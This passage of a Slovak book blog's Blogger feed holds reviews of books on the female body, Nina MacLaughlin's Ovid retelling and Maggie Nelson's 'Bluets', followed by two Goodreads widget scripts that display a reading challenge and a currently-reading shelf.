informácií, ktoré sme považovali za pravdivé vychádzajú z názorov, o ktorých si ľudia mysleli, že sú aktuálne - aj to tak pred sto rokmi. V 21. storočí je veľmi smutné, že vieme o ženskom tele tak málo.\u0026nbsp; Ako dlho bude trvať, kým sa zboria mýty, s ktorým sa ženské telo spája a vytvorí sa nový spoločenský úzus?\u003Cbr \/\u003E\u003Cbr \/\u003EBez hanby o ohanbí sa snaží tieto mýty vyvracať za pomoci faktov a vedeckých výskumov. Ružová kniha, ktorá ale nemá určovať rod čitateľa, stručne a jasne poukazuje na najväčšie omyly, ktoré sa týkajú ženského tela. Tento sprievodca bude pre mnohé mladé dievčatá malou bibliou, ktorá im poskytne veľmi dobrý základ na rozširovanie ďalších vedomostí. Pre nás staršie je to pripomenutie všetkých našich po prvých, ktoré sme mali a ktoré nás ešte len čakajú. \u003Cbr \/\u003E\u003Cbr \/\u003EDruhou knihou je Vagina: Re-education od Lynn Enright, ktorá vyšla v roku 2019 vo vydavateľstve Allen \u0026amp; Unwin. (Zatiaľ bez slovenského prekladu.) V mnohých smeroch je Re-education veľmi podobná Bez hanby o ohanbí. Avšak nevychádza úplne z rovnakých štúdií, mnohé z nich mali inú vzorku, hoci výsledky boli podobné. Re-education má ale jednu veľkú výhodu oproti Ohanbiu. A tou je obrázková príloha. Prvá hlavne opisuje, sem-tam sa objaví nejaký náčrt, avšak Re-education obsahuje náčrty, ktoré sprevádzajú text a pomáhajú vizualizovať komplikované časti textu. Čo mi utkvelo v pamäti, sú náčrty panenskej blany, ktorým bola venovaná celá jedna strana, na ktorej boli zaznamená všetky možné typy. Človek sa stále učí a spoznáva... Ilustrácie nie sú vulgárne, vychádzajú z anatómie ženského tela, takže zbytočnej sexualizácie sa nemusíte obávať. \u003Cbr \/\u003E\u003Cbr \/\u003EObe knihy sa krásne dopĺňajú a prinášajú nové informácie, ktoré sú podložené štúdiami a výskumami. Pridaná hodnota kníh je aj vlastná skúsenosť autoriek - v tomto smere je to práve Re-education, ktorá prináša o niečo podrobnejšie veci zo života. Sú to podobné knihy, ale zároveň sú diametrálne odlišné. Jazykovo sú veľmi jednoduché, pár častí je možno o niečo komplikovanejších, ale čitateľ sa v tom nestratí. Obe sú prehľadné, rozdelené do logických častí. A čo považujem za veľmi dôležité, pri oboch sú uvedené zdroje, takže si informácie môžete overiť. \u003Cbr \/\u003E\u003Cbr \/\u003EAk vás zaujíma sexualita, viete, že na slovenskom trhu nájdete Bez hanby o ohanbí. Ak viete po anglicky, máte oveľa viac možností. Okrem Re-education, ktorá je podobná Ohanbiu, môžete siahnuť na kopec nových i starších titulov, ktoré sú určené nielen pre mladú generáciu, ktorá sa o sexualite učí. Čo mi pripomína, že na českom trhu nájdete o niečo viac takýchto kníh. Aj v komiksovej podobe. Obe knihy sú určené mladšiemu publiku i skúsenejším ženám, ktoré už čo to majú odžité a vyskúšané. Pri čítaní je potrebné mať na pamäti, že s mnohými informáciami ste sa už mohli stretnúť. Ale vždy sa dá v oboch knihách nájsť niečo nové.\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/dogmatixx.blogspot.com\/feeds\/2801340259851996784\/comments\/default","title":"Zverejniť komentáre"},{"rel":"replies","type":"text/html","href":"https:\/\/dogmatixx.blogspot.com\/2022\/03\/vsetko-podstatne-o-zenskom-tele.html#comment-form","title":"0 komentárov"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/2801340259851996784"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/2801340259851996784"},{"rel":"alternate","type":"text/html","href":"https:\/\/dogmatixx.blogspot.com\/2022\/03\/vsetko-podstatne-o-zenskom-tele.html","title":"Všetko podstatné o ženskom tele "}],"author":[{"name":{"$t":"Nataša"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01735786439089815418"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw\/s113\/Screenshot_20190309_181444.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTS3ZY_fotcL8oRrPwNRGQrf4T33AfnBSXKV5SMCSL2f-CWkTu4Ff59Z5EUzdi3xRtww_jqU_hvAWR1oZSVylYjw01SPzVJsbxRK5IeReTzYVT2HioEbtXGcaFHpME_SdDXt1tP468BaVAYOWNih-ulO6a7KHgZtD54zNNXAyEz1dsyGg-zTN0BdUx=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4723518835102446306.post-1193561336983534000"},"published":{"$t":"2022-01-30T10:07:00.000+01:00"},"updated":{"$t":"2022-01-30T10:07:32.983+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzie"}],"title":{"type":"text","$t":"Mýty v novom šate "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5m1Q7WYEN-li3UlniflFmsaM_6VwD51Z4ZO8R2miL5pqFHDF7DG4vQvW-3gVoKbjH4eU2RYuJZWCbCi6XQcUvqGSySFAy_jlcRAb1TbvFYaCuHe3vQb3h-YDkTCwJlpN1mlgdoXBuF7WdBDjuzd6HJrQBHP7LkdXZxfrGTLqnDg_f4bXBQaIHOrPq=s364\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"190\" data-original-width=\"364\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5m1Q7WYEN-li3UlniflFmsaM_6VwD51Z4ZO8R2miL5pqFHDF7DG4vQvW-3gVoKbjH4eU2RYuJZWCbCi6XQcUvqGSySFAy_jlcRAb1TbvFYaCuHe3vQb3h-YDkTCwJlpN1mlgdoXBuF7WdBDjuzd6HJrQBHP7LkdXZxfrGTLqnDg_f4bXBQaIHOrPq=w366-h191\" width=\"366\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EPrebuď sa, Siréna - Prespievaný Ovídius je kniha, ktorá čitateľov rozdeľuje na skupinky: buď tú knihu milujú, alebo neznášajú. Ale nájdu sa aj takí, ktorí sa zhodujú rovnako s negatívnymi, ale i pozitívnymi názormi. Čo v skutočnosti ponúka Nina MacLaughlin vo svojom spracovaní gréckych mýtov?\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EOriginálna, svojská, ale aj nezáživná, nudná, plná násilia, atď., knihe by sme vedeli priradiť veľa ďalších iných prívlastkov. Názory sú naozaj rôzne a ťažko posúdiť komu sa kniha bude páčiť a komu nie. Hlavný problém, ktorý môže nastať je v štýle. Autorka nikdy nevyužíva rovnaký štýl písania. Mení sa z poviedky na poviedku a podľa toho pracuje aj so slovami. Veľkou súčasťou textu sú slang a nadávky. Zároveň to autorka vyvažuje jemnosťou a lyrickosťou, ktorou dokázala budovať atmosféru. Miestami som až žasla, aké krásne pasáže vedela vytvoriť. (Teraz celkom ľutujem, že nezvyknem citovať. A že knihu som už vrátila do knižnice.) Problém nastáva, keď začne tieto veci miešať: slang, nadávky a lyrickosť ako celok spolu nefungujú. Ich kombinácia doslova zabíja atmosféru, ktorú veľmi šikovne vie autorka vytvoriť na pár stranách. Len potom ju už znova nevie vybudovať.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EMôj najväčší problém boli nadávky, s ktorými zväčša nemám problém, ak majú v texte svoju funkciu. A tým teraz nemyslím šokovať čitateľa. Bohužiaľ, v poviedkach, v ktorých sa autorka rozhodla ísť skôr do tvrdšej slovnej zásoby, mi nadávky vadili - presnejšie ten spôsob spracovania. Väčšinou to do textu nesedelo, bolo to ako päsť na oko a miestami to vo mne vyvolávalo odpor k textu. Prikláňam sa preto k názoru, že text je nasilu vulgárny a kazí to celý zážitok z knihy.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EAutorka dokázala spracovať mýty naozaj svojsky a keď si odmyslím tie nadávky, tak jej rozprávačský talent je neskutočný. Dokáže meniť štýl písania, po nejakom hlbšom skúmaní by sme určite našli spoločné prvky, ktoré by spájali poviedky a boli by zároveň poznávacím znakom autorky. Ale to nechám na kompetentných ľudí. Pre zmenu sa na knihu nepozerám ako na celok, ale každú poviedku beriem ako jednotlivca. Každý jeden príbeh je prezentovaný inak za pomoci iných jazykových prostriedkov a formy. Zo začiatku to môže byť mätúce, pretože autorka hrdinky dosadzuje nielen do minulosti, ale aj súčasnosti. Celkovo sa hrá nielen s postavami, ale aj prostredím. Nejdem sa vyjadrovať k opakujúcim motívom, pretože autorka nemala veľmi inú možnosť, ale miestami ma naozaj dokázala prekvapiť originalitou. Nemohla prepísať mýty, mohla ich len ošatiť do nového jazyka, ktorý je pre náš svet aktuálny. A to spravila. Bez toho, či sa mi jej spôsob páči, alebo nie.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EKaždá poviedka sa snaží poukázať na utrpenie, nespravodlivosť a na krásu starých mýtov. Miestami z toho až mrazí, žiaľ, mám pocit, že prvá polovica bola slabšia. Druhá polovica bola rozhodne silnejšia - viac ma bavila - a hlavne bola oveľa menej vulgárna a autorka dokázala dostať do popredia lyrickosť, ktorá sa mi najviac páčila. Je zaujímavé, ako sa názory čitateľov menia a líšia. Tak ako sa zhodujem s 1* názormi, tak súhlasím aj s tými 5*.\u0026nbsp; Ale neskáčem od nadšenia. Bolo to fajn čítanie, ktoré vám ukáže možnosť ako pracovať so starými mýtami bez toho, aby sa ich pôvodný význam zmenil. Len si nie som istá, že či to bolo to najlepšie možné spracovanie, ktoré nám autorka mohla ponúknuť.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EVeľmi ťažko sa mi hodnotí toto svojské dielo a o to ťažšie sa mi odporúča. Sama neviem, ako sa k týmto poviedkam postaviť. Ako som písala na začiatku, aké je to originálne, také je to miestami aj nezáživné. Samozrejme, je potrebné vás aj varovať, že kniha nie je určená pre slabšie povahy. Okrem toho, že je vulgárna, tak popisuje dosť podrobne aj násilie. Miestami je to silná emočná jazda. Tiež treba rátať s možnosťou, že vám nesadnú všetky poviedky alebo spôsob prerozprávania. Ale to už sami posúdite, keď ich skúsite.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/dogmatixx.blogspot.com\/feeds\/1193561336983534000\/comments\/default","title":"Zverejniť komentáre"},{"rel":"replies","type":"text/html","href":"https:\/\/dogmatixx.blogspot.com\/2022\/01\/myty-v-novom-sate.html#comment-form","title":"2 komentárov"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/1193561336983534000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/1193561336983534000"},{"rel":"alternate","type":"text/html","href":"https:\/\/dogmatixx.blogspot.com\/2022\/01\/myty-v-novom-sate.html","title":"Mýty v novom šate "}],"author":[{"name":{"$t":"Nataša"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01735786439089815418"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw\/s113\/Screenshot_20190309_181444.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5m1Q7WYEN-li3UlniflFmsaM_6VwD51Z4ZO8R2miL5pqFHDF7DG4vQvW-3gVoKbjH4eU2RYuJZWCbCi6XQcUvqGSySFAy_jlcRAb1TbvFYaCuHe3vQb3h-YDkTCwJlpN1mlgdoXBuF7WdBDjuzd6HJrQBHP7LkdXZxfrGTLqnDg_f4bXBQaIHOrPq=s72-w366-h191-c","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4723518835102446306.post-4525421134144338837"},"published":{"$t":"2021-12-22T19:22:00.000+01:00"},"updated":{"$t":"2021-12-22T19:22:00.116+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzie"}],"title":{"type":"text","$t":"Aké je to milovať farbu? "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWbJRT0xYG3vgVRja2ze5_ojDD8TiqUNooqpPCpYJ27j5aqr-h1rkWQge46G5C-vz-dqvzY7CvguNdOYKSRqhBbtR8kjKVljnaLHZaCezUjWWQMfZlM_kF6XviTq1QjGbc8u_a9Qkcy2ZAyvuSPpW2RpWLQ4n9wlJ4iTF3suWWCShkEOaml6tEaasu=s456\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"232\" data-original-width=\"456\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWbJRT0xYG3vgVRja2ze5_ojDD8TiqUNooqpPCpYJ27j5aqr-h1rkWQge46G5C-vz-dqvzY7CvguNdOYKSRqhBbtR8kjKVljnaLHZaCezUjWWQMfZlM_kF6XviTq1QjGbc8u_a9Qkcy2ZAyvuSPpW2RpWLQ4n9wlJ4iTF3suWWCShkEOaml6tEaasu=w383-h195\" width=\"383\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EBluets je netradičná kniha, ktorá sa vymyká spomedzi iných kníh svojím nápadom, obsahom i spracovaním. Maggie Nelson lyricky spracováva tému depresie, trochu filozofuje a psychologicky nahliada do stavov osoby, ktorá sa snaží prežiť ďalší deň v poradí.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAutorka využíva lyrickosť a zároveň aj introspektívu - snaží sa analyzovať svoje vlastné správanie. Musím, ale podotknúť, že nie vždy úspešne. Vďaka lyrickosti, obaľuje neľahkú tému straty a depresie do pekných slov, miestami je to až do očí bijúca glorifikácia depresie, ktorá mi trochu prekážala. Čo je asi môj najväčší problém celej knihy. Ale nemôžem tvrdiť, že tie texty sú len žvásty bez nejakého hlbšieho zmyslu. Niektoré texty sú plné emócií a náznakov, v ktorých sa nájde mnoho ľudí, ktorí s niečím bojujú.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO dejovosti a forme sa píše veľmi ťažko, keďže ide o knihu, ktorá sa snaží prepojiť prózu s poéziu. Nie je to úplne súvislý text, niekedy to pripomína prúd myšlienok, inokedy vytvára príbeh akoby na pokračovanie. Tieto fragmenty sú rozdelené do očíslovaných odsekov, ktoré na seba priamo nenadväzujú, ale ku koncu naznačujú určitý dej a stav.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EModrá farba v autorkinom ponímaní je trochu zaškatuľkovaná a symbolizuje smútok, žiaľ, stratu a beznádej. Niekedy som dokonca mala pocit, že jej myšlienky hraničia s existenciálnou krízou. Okrem toho prináša aj históriu modrej farby. V texte nájdeme aj narážky na iných umelcov alebo ich aj priamo cituje. Nelson svojimi krátkymi textami veľmi často udrie klinec po hlavičke. Ako som vyššie spomínala, ťažké témy obaľuje do pekných slov, ale nájdu sa pasáže, ktoré nepotrebujú žiadne umelecké prikrášlenie, pretože to skrátka v živote tak funguje.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBluets je experiment, ktorý sa autorke Maggie Nelson vydaril. Táto kniha nesadne každému, predsa je to špecifické, spája rôzne formy poézie a prózy, ale ak náhodou vám skríži cestu, aspoň si ju prelistujte a venujte jej pár minút. Verím, že si niečo z nej predsa len vezmete. A okrem toho na literatúre je úžasné to, že ju môžete rôzne interpretovať a vždy v nej nájdete niečo nové. Aj preto sa nebránim názoru, že Bluets je text nielen o depresii, strate, ale aj o láske a vyrovnaní sa s určitými skutočnosťami.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cblockquote\u003E\"At a job interview at a university, three men sitting across from me at a table. On my CV it says that I am currently working on a book about the color blue. I have been saying this for years without writing a word. It is, perhaps, my way of making my life feel “in progress” rather than a sleeve of ash falling off a lit cigarette. One of the men asks, Why blue? People ask me this question often. I never know how to respond. We don’t get to choose what or whom we love, I want to say. We just don’t get to choose.\"\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/dogmatixx.blogspot.com\/feeds\/4525421134144338837\/comments\/default","title":"Zverejniť komentáre"},{"rel":"replies","type":"text/html","href":"https:\/\/dogmatixx.blogspot.com\/2021\/12\/ake-je-to-milovat-farbu.html#comment-form","title":"0 komentárov"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/4525421134144338837"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/4525421134144338837"},{"rel":"alternate","type":"text/html","href":"https:\/\/dogmatixx.blogspot.com\/2021\/12\/ake-je-to-milovat-farbu.html","title":"Aké je to milovať farbu? "}],"author":[{"name":{"$t":"Nataša"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01735786439089815418"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw\/s113\/Screenshot_20190309_181444.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWbJRT0xYG3vgVRja2ze5_ojDD8TiqUNooqpPCpYJ27j5aqr-h1rkWQge46G5C-vz-dqvzY7CvguNdOYKSRqhBbtR8kjKVljnaLHZaCezUjWWQMfZlM_kF6XviTq1QjGbc8u_a9Qkcy2ZAyvuSPpW2RpWLQ4n9wlJ4iTF3suWWCShkEOaml6tEaasu=s72-w383-h195-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.goodreads.com/user_challenges/widget/29788008-nata-a?challenge_id=11634&v=2
body_size: 759
content:
document.getElementById('gr_challenge_progress_body_11634').innerHTML='\n    <h3 style=\"margin: 4px 0 10px; font-weight: normal; text-align: center\">\n      <a style=\"text-decoration: none; font-family:georgia,serif;font-style:italic; font-size: 1.1em\" rel=\"nofollow\" href=\"https://www.goodreads.com/challenges/11634-2024-reading-challenge?utm_medium=api&utm_source=challenge_widget&utm_campaign=\">2024 Reading Challenge<\/a>\n    <\/h3>\n        <div class=\"challengePic\">\n          <a rel=\"nofollow\" href=\"https://www.goodreads.com/challenges/11634-2024-reading-challenge?utm_medium=api&utm_source=challenge_widget&utm_campaign=\"><img alt=\"2024 Reading Challenge\" style=\"float:left; margin-right: 10px; border: 0 none\" src=\"https://images.gr-assets.com/challenges/1701888414p2/11634.jpg\" /><\/a>\n        <\/div>\n      <div>\n        <a rel=\"nofollow\" href=\"https://www.goodreads.com/user/show/29788008-nata-a?utm_medium=api&utm_source=challenge_widget&utm_campaign=\">Nataša <\/a> has\n\n        completed her goal of reading 50 books in 2024!\n      <\/div>\n      <div style=\"width: 100px; margin: 4px 5px 5px 0; float: left; border: 1px solid #382110; height: 8px; overflow: hidden; background-color: #FFF\">\n        <div style=\"width: 100%; background-color: #D7D2C4; float: left\"><span style=\"visibility:hidden\">hide<\/span><\/div>\n      <\/div>\n      <div style=\"font-family: arial, verdana, helvetica, sans-serif;font-size:90%\">\n        <a rel=\"nofollow\" href=\"https://www.goodreads.com/user_challenges/46739542?utm_medium=api&utm_source=challenge_widget&utm_campaign=\">62 of 50 (100%)<\/a>\n      <\/div>\n      <div style=\"text-align: right;\">\n        <a style=\"text-decoration: none; font-size: 10px;\" rel=\"nofollow\" href=\"https://www.goodreads.com/user_challenges/46739542?utm_medium=api&utm_source=challenge_widget&utm_campaign=\">view books<\/a>\n      <\/div>\n';

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.goodreads.com/review/custom_widget/29788008.Nata's%20bookshelf:%20currently-reading?cover_position=left&cover_size=small&num_books=5&order=d&shelf=currently-reading&show_author=1&show_cover=1&show_rating=1&show_review=1&show_tags=1&show_title=1&sort=date_added&widget_bg_color=FFFFFF&widget_bg_transparent=&widget_border_width=1&widget_id=1431952916&widget_text_color=000000&widget_title_size=small&widget_width=full
body_size: 853
content:
  var widget_code = '  <div class=\"gr_custom_container_1431952916\">\n    <h2 class=\"gr_custom_header_1431952916\">\n    <a style=\"text-decoration: none;\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/list/29788008-nata-a?shelf=currently-reading&amp;utm_medium=api&amp;utm_source=custom_widget\">Nata&#39;s bookshelf: currently-reading<\/a>\n    <\/h2>\n      <div class=\"gr_custom_each_container_1431952916\">\n          <div class=\"gr_custom_book_container_1431952916\">\n            <a title=\"God of Pain (Legacy of Gods #2)\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/8271984281?utm_medium=api&amp;utm_source=custom_widget\"><img alt=\"God of Pain\" border=\"0\" src=\"https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1732287455l/221825023._SY75_.jpg\" /><\/a>\n          <\/div>\n          <div class=\"gr_custom_rating_1431952916\">\n            <span class=\" staticStars notranslate\"><img src=\"https://s.gr-assets.com/images/layout/gr_red_star_inactive.png\" /><img alt=\"\" src=\"https://s.gr-assets.com/images/layout/gr_red_star_inactive.png\" /><img alt=\"\" src=\"https://s.gr-assets.com/images/layout/gr_red_star_inactive.png\" /><img alt=\"\" src=\"https://s.gr-assets.com/images/layout/gr_red_star_inactive.png\" /><img alt=\"\" src=\"https://s.gr-assets.com/images/layout/gr_red_star_inactive.png\" /><\/span>\n          <\/div>\n          <div class=\"gr_custom_title_1431952916\">\n            <a rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/8271984281?utm_medium=api&amp;utm_source=custom_widget\">God of Pain<\/a>\n          <\/div>\n          <div class=\"gr_custom_author_1431952916\">\n            by <a rel=\"nofollow\" href=\"https://www.goodreads.com/author/show/18697906.Rina_Kent\">Rina Kent<\/a>\n          <\/div>\n          <div class=\"gr_custom_tags_1431952916\">\n            tagged:\n            currently-reading\n          <\/div>\n      <\/div>\n  <br style=\"clear: both\"/>\n  <center>\n    <a rel=\"nofollow\" href=\"https://www.goodreads.com/\"><img alt=\"goodreads.com\" style=\"border:0\" src=\"https://s.gr-assets.com/images/widget/widget_logo.gif\" /><\/a>\n  <\/center>\n  <noscript>\n    Share <a rel=\"nofollow\" href=\"https://www.goodreads.com/\">book reviews<\/a> and ratings with Nataša , and even join a <a rel=\"nofollow\" href=\"https://www.goodreads.com/group\">book club<\/a> on Goodreads.\n  <\/noscript>\n  <\/div>\n'
  var widget_div = document.getElementById('gr_custom_widget_1431952916')
  if (widget_div) {
    widget_div.innerHTML = widget_code
  }
  else {
    document.write(widget_code)
  }
